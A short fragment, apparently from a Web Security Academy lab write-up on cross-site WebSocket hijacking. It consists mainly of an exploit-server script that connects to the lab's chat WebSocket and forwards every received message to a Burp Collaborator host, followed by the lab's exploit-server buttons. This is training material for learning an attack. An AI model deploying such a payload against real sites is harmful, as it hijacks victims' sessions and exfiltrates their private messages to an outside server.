 Body:
<script>
var ws = new WebSocket('wss://0a5b005b04b58a4785f8ef680011001f.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://va9kalmffwrnofty137wjxqy6pch06.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Store View exploit Deliver exploit to victim Access log
先知社区